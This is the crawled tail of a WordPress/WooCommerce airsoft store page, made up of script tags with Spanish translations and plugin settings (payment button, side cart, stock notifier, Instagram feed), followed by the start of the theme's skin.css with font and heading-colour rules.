} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Text":["Texto"],"Embeds":["Incrustados"],"Reusable blocks":["Bloques reutilizables"],"%1$s Block. Row %2$d. %3$s":["Bloque %1$s. Fila %2$d. %3$s"],"%1$s Block. Column %2$d. %3$s":["Bloque %1$s. Columna %2$d. %3$s"],"%1$s Block. Column %2$d":["Bloque %1$s. Columna %2$d"],"%1$s Block. %2$s":["Bloque %1$s. %2$s"],"%s Block":["Bloque %s"],"Design":["Dise\u00f1o"],"%1$s Block. Row %2$d":["Bloque %1$s. Fila %2$d"],"Theme":["Temas"],"Media":["Medios"],"Widgets":["Widgets"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'es_ES', {"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"j \\d\\e F \\d\\e Y H:i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"es_ES","months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s desde ahora","past":"hace %s","s":"un segundo","ss":"%d segundos","m":"un minuto","mm":"%d minutos","h":"una hora","hh":"%d horas","d":"un d\u00eda","dd":"%d d\u00edas","M":"un mes","MM":"%d meses","y":"un a\u00f1o","yy":"%d a\u00f1os"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"j \\d\\e F \\d\\e Y H:i","datetimeAbbreviated":"j M Y H:i"},"timezone":{"offset":-4,"offsetFormatted":"-4","string":"America\/Puerto_Rico","abbr":"AST"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Font size":["Tama\u00f1o de la fuente"],"Type":["Tipo"],"Custom":["Personalizado"],"Mixed":["Mixto"],"Item selected.":["Elemento seleccionado."],"Hours":["Horas"],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, utiliza las teclas arriba y abajo para navegar.","%d resultados encontrados, utiliza las teclas arriba y abajo para navegar."],"No results.":["No hay resultados."],"Custom color picker":["Selector de color personalizado"],"Color code: %s":["C\u00f3digo de color: %s"],"Minutes":["Minutos"],"Reset":["Restablecer"],"Add item":["A\u00f1adir un elemento"],"Item added.":["Elemento a\u00f1adido."],"Item removed.":["Elemento eliminado."],"Remove item":["Eliminar el elemento"],"%1$s (%2$s of %3$s)":["%1$s (%2$s de %3$s)"],"Dismiss this notice":["Descartar este aviso"],"Order by":["Ordenar por"],"Newest to oldest":["De nuevas a antiguas"],"Oldest to newest":["De antiguas a nuevas"],"A \u2192 Z":["A \u27f6 Z"],"Z \u2192 A":["Z \u27f6 A"],"Category":["Categor\u00eda"],"Number of items":["N\u00famero de elementos"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Separate with commas, spaces, or the Enter key.":["Separar con comas, espacios o la tecla Intro."],"Separate with commas or the Enter key.":["Separar con comas o la tecla Intro."],"Angle":["\u00c1ngulo"],"Extra Large":["Muy grande"],"Gradient control point at position %1$s%% with color code %2$s.":["Punto de control de degradado en la posici\u00f3n %1$s%% con el c\u00f3digo de color %2$s."],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Usa las teclas de flecha izquierda o derecha o arrastra y suelta con el rat\u00f3n para cambiar la posici\u00f3n del degradado. Pulsa el bot\u00f3n para cambiar el color o eliminar el punto de control."],"Remove Control Point":["Eliminar el punto de control"],"Gradient code: %s":["C\u00f3digo de degradado: %s"],"Gradient: %s":["Degradado: %s"],"Guide controls":["Controles de gu\u00eda"],"Page %1$d of %2$d":["P\u00e1gina %1$d de %2$d"],"Finish":["Finalizar"],"Solid":["Continuo"],"Top Center":["Arriba al centro"],"Center Left":["Centro a la izquierda"],"Center Right":["Centro a la derecha"],"Bottom Center":["Abajo al centro"],"Alignment Matrix Control":["Control de la matriz de alineaci\u00f3n"],"Box Control":["Control de cajas"],"Reset search":["Restablecer la b\u00fasqueda"],"Color name":["Nombre del color"],"Coordinated Universal Time":["Hora universal coordinada"],"Media preview":["Vista previa de medios"],"Linear":["Lineal"],"Radial":["Radial"],"Select unit":["Seleccionar la unidad"],"Search in %s":["Buscar en %s"],"Close search":["Cerrar la b\u00fasqueda"],"Percentage (%)":["Porcentaje (%)"],"Pixels (px)":["P\u00edxeles (px)"],"Relative to parent font size (em)":["Relativo al tama\u00f1o de la fuente superior (em)"],"Relative to root font size (rem)":["Relativo al tama\u00f1o ra\u00edz de la fuente (rem)"],"Viewport width (vw)":["Ancho de la visualizaci\u00f3n (vw)"],"Viewport height (vh)":["Alto de la visualizaci\u00f3n (vh)"],"Dashed":["Discontinuo"],"Dotted":["Punteado"],"Border width":["Ancho del borde"],"Percent (%)":["Porcentaje (%)"],"Viewport smallest dimension (vmin)":["Dimensi\u00f3n m\u00ednima de la ventana (vmin)"],"Viewport largest dimension (vmax)":["Dimensi\u00f3n m\u00e1xima de la ventana (vmax)"],"Width of the zero (0) character (ch)":["Ancho del car\u00e1cter (ch) cero (0)"],"x-height of the font (ex)":["x-height de la fuente (ex)"],"Centimeters (cm)":["Cent\u00edmetros (cm)"],"Millimeters (mm)":["Mil\u00edmetros (mm)"],"Inches (in)":["Pulgadas (in)"],"Picas (pc)":["Picas (pc)"],"Points (pt)":["Puntos (pt)"],"Relative to parent font size (em)\u0004ems":["ems"],"Relative to root font size (rem)\u0004rems":["rems"],"%1$s. There is %2$d event":["%1$s. Hay %2$d evento.","%1$s. Hay %2$d eventos."],"Duotone code: %s":["C\u00f3digo de duotono: %s"],"Duotone: %s":["Duotono: %s"],"Shadows":["Sombras"],"Invalid item":["Elemento no v\u00e1lido"],"Hex color":["Color hexadecimal"],"Color format":["Formato del color"],"Color %s":["Color %s"],"Gradient name":["Nombre del degradado"],"Add gradient":["A\u00f1adir un degradado"],"Add color":["A\u00f1adir un color"],"Gradient options":["Opciones del degradado"],"Color options":["Opciones del color"],"Remove all gradients":["Eliminar todos los degradados"],"Remove all colors":["Eliminar todos los colores"],"Reset gradient":["Restablecer el degradado"],"Reset colors":["Restablecer los colores"],"Currently selected: %s":["Seleccionado actualmente: %s"],"Size of a UI element\u0004None":["Ninguno"],"Size of a UI element\u0004Small":["Peque\u00f1o"],"Size of a UI element\u0004Medium":["Medio"],"Size of a UI element\u0004Large":["Grande"],"Size of a UI element\u0004Extra Large":["Extra grande"],"Highlights":["Luces"],"Currently selected font size: %s":["Tama\u00f1o de fuente seleccionado actualmente: %s"],"Use size preset":["Usar un tama\u00f1o prestablecido"],"Set custom size":["Establecer un tama\u00f1o personalizado"],"Search %s":["Buscar %s"],"Reset %s":["Restablecer %s"],"Hide and reset %s":["Ocultar y restablecer %s"],"Button label to reveal tool panel options\u0004%s options":["Opciones de %s"],"Reset all":["Restablecer todo"],"Unlink sides":["Quitar enlaces laterales"],"Link sides":["Enlazar laterales"],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de color personalizado. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Border color and style picker.":["Selector de color y estilo del borde."],"Border color picker.":["Selector de color del borde."],"Top border":["Borde superior"],"Left border":["Borde izquierdo"],"Right border":["Borde derecho"],"Bottom border":["Borde inferior"],"All sides":["Todos los lados"],"Loading \u2026":["Cargando\u2026"],"Border color and style picker":["Selector de color de bordes y estilos"],"View previous month":["Ver mes anterior"],"View next month":["Ver mes siguiente"],"%1$s. Selected. There is %2$d event":["%1$s. Seleccionada. Hay %2$d evento","%1$s. Seleccionada. Hay %2$d eventos"],"%1$s. Selected":["%1$s. Seleccionada"],"Unset":["No establecido"],"S":["S"],"M":["M"],"L":["L"],"XL":["XL"],"XXL":["XXL"],"%s reset to default":["%s restablecer a valores por defecto"],"%s hidden and reset to default":["%s oculto y restablecido a por defecto"],"%s is now visible":["%s est\u00e1 ahora visible"],"All options are currently hidden":["Todas las opciones est\u00e1n ocultas"],"All options reset":["Restablecer todas las opciones."],"Increment":["Aumentar"],"Decrement":["Reducir"],"Show details":["Mostrar detalles"],"Extra Extra Large":["Extra extra grande"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["Resultado inicial %d cargado. Escribe para filtrar todos los resultados disponibles. Utiliza las teclas de flecha arriba y abajo para navegar.","Resultados iniciaesl %d cargados. Escribe para filtrar todos los resultados disponibles. Utiliza las teclas de flecha arriba y abajo para navegar."],"Scrollable section":["Secci\u00f3n con desplazamiento"],"Focal point left position":["Posici\u00f3n izquierda del punto focal"],"Focal point top position":["Posici\u00f3n superior del punto focal"],"Warning notice":["Aviso de advertencia"],"Information notice":["Aviso informativo"],"Error notice":["Aviso de error"],"Notice":["Aviso"],"No color selected":["No se ha seleccionado ning\u00fan color"],"Small viewport width (svw)":["Ancho del \u00e1rea visible peque\u00f1o (svw)"],"Small viewport height (svh)":["Alto del \u00e1rea visible peque\u00f1o (svh)"],"Viewport smallest size in the inline direction (svi)":["Tama\u00f1o m\u00ednimo del \u00e1rea visible en la direcci\u00f3n incrustada (svi)"],"Small viewport width or height (svi)":["Ancho o alto del \u00e1rea visible peque\u00f1o (svi)"],"Viewport smallest size in the block direction (svb)":["Tama\u00f1o m\u00ednimo del \u00e1rea visible en la direcci\u00f3n del bloque (svb)"],"Small viewport width or height (svb)":["Ancho o alto del \u00e1rea visible peque\u00f1o (svb)"],"Small viewport smallest dimension (svmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible peque\u00f1o (svmin)"],"Large viewport width (lvw)":["Ancho del \u00e1rea visible grande (lvw)"],"Large viewport height (lvh)":["Alto del \u00e1rea visible grande (lvh)"],"Large viewport width or height (lvi)":["Ancho o alto del \u00e1rea visible grande (lvi)"],"Large viewport width or height (lvb)":["Ancho o alto del \u00e1rea visible grande (lvb)"],"Large viewport smallest dimension (lvmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible grande (lvmin)"],"Dynamic viewport width (dvw)":["Ancho del \u00e1rea visible din\u00e1mico (dvw)"],"Dynamic viewport height (dvh)":["Alto del \u00e1rea visible din\u00e1mico (dvh)"],"Dynamic viewport width or height (dvi)":["Ancho o alto del \u00e1rea visible din\u00e1mico (dvi)"],"Dynamic viewport width or height (dvb)":["Ancho o alto del \u00e1rea visible din\u00e1mico (dvb)"],"Dynamic viewport smallest dimension (dvmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible din\u00e1mico (dvmin)"],"Dynamic viewport largest dimension (dvmax)":["Dimensi\u00f3n m\u00e1xima del \u00e1rea visible din\u00e1mico (dvmax)"],"Small viewport largest dimension (svmax)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible peque\u00f1o (svmax)"],"Large viewport largest dimension (lvmax)":["Dimensi\u00f3n m\u00e1xima del \u00e1rea visible grande (lvmax)"],"Top side":["Parte superior"],"Bottom side":["Parte inferior"],"Left side":["Lado izquierdo"],"Right side":["Lado derecho"],"Top and bottom sides":["Laterales superior e inferior"],"Left and right sides":["Lados izquierdo y derecho"],"Edit: %s":["Editar: %s"],"categories\u0004All":["Todas"],"authors\u0004All":["Todos"],"Remove color: %s":["Eliminar color: %s"],"No items found":["No se han encontrado elementos"],"Select an item":["Selecciona un elemento"],"Select AM or PM":["Selecciona AM o PM"],"%s items selected":["%s elementos seleccionados"],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Selector de color y estilo de borde. El color actualmente seleccionado se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb. El estilo seleccionado actualmente es \u00ab%3$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de color y estilo de borde. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Selector de color y estilo de borde. El color seleccionado actualmente tiene un valor de \u00ab%1$s\u00bb. El estilo seleccionado actualmente es \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Selector de color y estilo de borde. El color seleccionado actualmente tiene un valor de \u00ab%s\u00bb."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector del color del borde. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Border color picker. The currently selected color has a value of \"%s\".":["Selector del color del borde. El color seleccionado actualmente tiene un valor de \u00ab%s\u00bb."],"input control\u0004Show %s":["Mostrar %s"],"None":["Ninguna"],"Size":["Tama\u00f1o"],"Calendar":["Calendario"],"Clear":["Borrar"],"Drop files to upload":["Arrastra los archivos para subirlos"],"Custom Size":["Tama\u00f1o personalizado"],"Previous":["Anterior"],"Copied!":["\u00a1Copiado!"],"Author":["Autor"],"Categories":["Categor\u00edas"],"Done":["Hecho"],"Cancel":["Cancelar"],"Left":["Izquierda"],"Center":["Centrar"],"Medium":["Medio"],"OK":["Aceptar"],"Search":["Buscar"],"Close":["Cerrar"],"Default":["Por defecto"],"No results found.":["No se han encontrado resultados."],"Copy":["Copiar"],"Top":["Arriba"],"Top Left":["Arriba a la izquierda"],"Top Right":["Arriba a la derecha"],"Bottom Left":["Abajo a la izquierda"],"Bottom Right":["Abajo a la derecha"],"AM":["AM"],"PM":["PM"],"Next":["Siguiente"],"Large":["Grande"],"Style":["Estilo"],"Back":["Volver"],"Year":["A\u00f1o"],"Date":["Fecha"],"Month":["Mes"],"Day":["D\u00eda"],"Time":["Hora"],"(opens in a new tab)":["(abre en una nueva pesta\u00f1a)"],"Small":["Peque\u00f1o"],"January":["enero"],"February":["febrero"],"March":["marzo"],"April":["abril"],"May":["mayo"],"June":["junio"],"July":["julio"],"August":["agosto"],"September":["septiembre"],"October":["octubre"],"November":["noviembre"],"December":["diciembre"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script type="text/javascript" id="athmovil-pay-button-getaway-utils-checkout-integration-js-extra">
/* <![CDATA[ */
var ATHM_PAY_BUTTON_SETTINGS = {"buttonText":"Paga con ATH M\u00f3vil","nonce_token_service":"23a754c2bc","debug_mode_enable":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/plugins/ath-movil-pay-button-payment-gateway/dist/utils_checkout_athm_button_gateway.js?ver=1.0.0" id="athmovil-pay-button-getaway-utils-checkout-integration-js"></script>
<script type="text/javascript" id="athmpbg-ath-movil-js-extra">
/* <![CDATA[ */
var ATHM_Checkout = {"env":"production","publicToken":"0680c216716915fb-b724b63b553b224cca9177fc","timeout":"300","lang":"es","total":"0","tax":"0","subtotal":"0","items":null,"metadata1":"","metadata2":"","noncetokenrequest":"479a15a569","ajax_url":"https:\/\/airsofttacticalstore.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/plugins/ath-movil-pay-button-payment-gateway/includes/js/athmovil-button.js?ver=1.0.0" id="athmpbg-ath-movil-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/airsofttacticalstore.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https:\/\/airsofttacticalstore.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-success\"><span class=\"xoo-wsc-icon-check_circle\"><\/span>%s%<\/li><\/ul>","errorNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-error\"><span class=\"xoo-wsc-icon-cross\"><\/span>%s%<\/li><\/ul>"},"strings":{"maxQtyError":"Solo %s% en existencias","stepQtyError":"Solo se pueden comprar cantidades en m\u00faltiplos de %s%","calculateCheckout":"Por favor, usa el formulario de pago para calcular el env\u00edo","couponEmpty":"Por favor, introduce el c\u00f3digo de promoci\u00f3n"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.7.2" id="xoo-wsc-main-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.22.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https:\/\/airsofttacticalstore.com\/wp-admin\/admin-ajax.php","default_ajax_url":"https:\/\/airsofttacticalstore.com\/wp-admin\/admin-ajax.php","security":"927543efae","user_id":"0","security_error":"Algo sali\u00f3 mal, por favor int\u00e9ntalo m\u00e1s tarde.","empty_name":"El nombre no puede estar vac\u00edo","empty_quantity":"La cantidad no puede estar vac\u00eda","empty_email":"La direcci\u00f3n de email no puede estar vac\u00eda.","invalid_email":"Favor de escribir un email valido.","is_popup":"no","phone_field":"2","phone_field_error":["Por favor introduce un n\u00famero de tel\u00e9fono v\u00e1lido","Por favor introduce un n\u00famero de tel\u00e9fono v\u00e1lido","N\u00famero de tel\u00e9fono demasiado largo","N\u00famero de tel\u00e9fono demasiado largo","Por favor introduce un n\u00famero de tel\u00e9fono v\u00e1lido"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"1","recaptcha_site_key":"6LdT2C0UAAAAAOWuHq1AjwMguIv43rZg0H5v3TBm","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.2" id="cwginstock_js-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.2" id="sweetalert2-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.2" id="cwginstock_popup-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/themes/kingler/fw/js/core.messages/core.messages.js" id="kingler-theme-messages-script-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.3.7" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.3.7" id="wc-price-slider-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/airsofttacticalstore.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/airsofttacticalstore.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/airsofttacticalstore.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script></script><!-- My YouTube Channel --><script type="text/javascript"></script>			<script>
				jQuery( 'body' ).on( 'alg_wc_wish_list_init', function ( event ) {
					var $ = jQuery;
					let alg_wc_wl_orig_wishlist_item_data = alg_wc_wl_get_toggle_wishlist_item_data;
					let attributes = {};
					let variationId = 0;
					alg_wc_wl_get_toggle_wishlist_item_data = function ( clicked_btn ) {
						let data = alg_wc_wl_orig_wishlist_item_data( clicked_btn );
						if ( !jQuery.isEmptyObject( attributes ) ) {
							data[ 'attributes' ] = attributes;
							data.variation_id = variationId;
						}
						return data;
					}
					$( document ).on( 'found_variation', 'form.cart', function ( event, variation ) {
						variationId = variation.variation_id;
						for ( let attr_id in variation.attributes ) {
							let variationInput = jQuery( '.variations *[name=' + attr_id + ']' );
							let variationInputText = variationInput.find( ":selected" ).val();
							attributes[ attr_id ] = variationInputText;
						}
					} );
					$( document ).on( 'update_variation_values', 'form.cart', function ( event, variation ) {
						variationId = 0;
						attributes = {};
					} );
				} )
			</script>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 09:44:27 -->

--- FILE ---
content_type: text/css
request_url: https://airsofttacticalstore.com/wp-content/themes/kingler/skins/less/skin.css
body_size: 26033
content:
/*
Attention! Do not modify this .css-file!
Please, make all necessary changes in the corresponding .less-file!
*/
@charset "utf-8";

body {
  font-family: "Hind", sans-serif;
  font-size: 14px;
  line-height: 1.7957em;
  font-weight: 400;
}
.scheme_original .body_wrap {
  color: #808080;
}
.scheme_light .body_wrap {
  color: #808080;
}
.scheme_dark .body_wrap {
  color: #808080;
}
h1 {
  font-family: "Lato", sans-serif;
  font-size: 3.9285em;
  line-height: 1.3em;
  font-weight: 600;
  font-style: italic;
  margin-bottom: 0.3em;
}
h2 {
  font-family: "Lato", sans-serif;
  font-size: 3.5714em;
  line-height: 1.3em;
  font-weight: 600;
  font-style: italic;
  margin-bottom: 0.36em;
}
h3 {
  font-family: "Lato", sans-serif;
  font-size: 2.8571em;
  line-height: 1.3em;
  font-weight: 600;
  font-style: italic;
  margin-bottom: 0.45em;
}
h4 {
  font-family: "Lato", sans-serif;
  font-size: 1.7857em;
  line-height: 1.3em;
  font-weight: 600;
  font-style: italic;
  margin-bottom: 1.05em;
}
h5 {
  font-family: "Lato", sans-serif;
  font-size: 1.2857em;
  line-height: 1.3em;
  font-weight: 600;
  font-style: italic;
  margin-bottom: 1.35em;
}
h6 {
  font-family: "Lato", sans-serif;
  font-size: 1em;
  line-height: 1.3em;
  font-weight: 400;
  margin-bottom: 0.4em;
}
.scheme_original h1,
.scheme_original h2,
.scheme_original h3,
.scheme_original h4,
.scheme_original h5,
.scheme_original h6,
.scheme_original h1 a,
.scheme_original h2 a,
.scheme_original h3 a,
.scheme_original h4 a,
.scheme_original h5 a,
.scheme_original h6 a {
  color: #FFFFFF;
}
.scheme_light h1,
.scheme_light h2,
.scheme_light h3,
.scheme_light h4,
.scheme_light h5,
.scheme_light h6,
.scheme_light h1 a,
.scheme_light h2 a,
.scheme_light h3 a,
.scheme_light h4 a,
.scheme_light h5 a,
.scheme_light h6 a {
  color: #1D1E23;
}
.scheme_dark h1,
.scheme_dark h2,
.scheme_dark h3,
.scheme_dark h4,
.scheme_dark h5,
.scheme_dark h6,
.scheme_dark h1 a,
.scheme_dark h2 a,
.scheme_dark h3 a,
.scheme_dark h4 a,
.scheme_dark h5 a,
.scheme_dark h6 a {
  color: #FFFFFF;
}
.scheme_original .body_wrap.bg_image .page_content_wrap h1,
.scheme_original .body_wrap.bg_image .page_content_wrap h2,
.scheme_original .body_wrap.bg_image .page_content_wrap h3,
.scheme_original .body_wrap.bg_image .page_content_wrap h4,
.scheme_original .body_wrap.bg_image .page_content_wrap h5,
.scheme_original .body_wrap.bg_image .page_content_wrap h6,
.scheme_original .body_wrap.bg_image .page_content_wrap h1 a,
.scheme_original .body_wrap.bg_image .page_content_wrap h2 a,
.scheme_original .body_wrap.bg_image .page_content_wrap h3 a,
.scheme_original .body_wrap.bg_image .page_content_wrap h4 a,
.scheme_original .body_wrap.bg_image .page_content_wrap h5 a,
.scheme_original .body_wrap.bg_image .page_content_wrap h6 a {
  color: #1D1E23;
}
.scheme_light .body_wrap.bg_image .page_content_wrap h1,
.scheme_light .body_wrap.bg_image .page_content_wrap h2,
.scheme_light .body_wrap.bg_image .page_content_wrap h3,
.scheme_light .body_wrap.bg_image .page_content_wrap h4,
.scheme_light .body_wrap.bg_image .page_content_wrap h5,
.scheme_light .body_wrap.bg_image .page_content_wrap h6,
.scheme_light .body_wrap.bg_image .page_content_wrap h1 a,
.scheme_light .body_wrap.bg_image .page_content_wrap h2 a,
.scheme_light .body_wrap.bg_image .page_content_wrap h3 a,
.scheme_light .body_wrap.bg_image .page_content_wrap h4 a,
.scheme_light .body_wrap.bg_image .page_content_wrap h5 a,
.scheme_light .body_wrap.bg_image .page_content_wrap h6 a {
  color: #1D1E23;
}
.scheme_dark .body_wrap.bg_image .page_content_wrap h1,
.scheme_dark .body_wrap.bg_image .page_content_wrap h2,
.scheme_dark .body_wrap.bg_image .page_content_wrap h3,
.scheme_dark .body_wrap.bg_image .page_content_wrap h4,
.scheme_dark .body_wrap.bg_image .page_content_wrap h5,
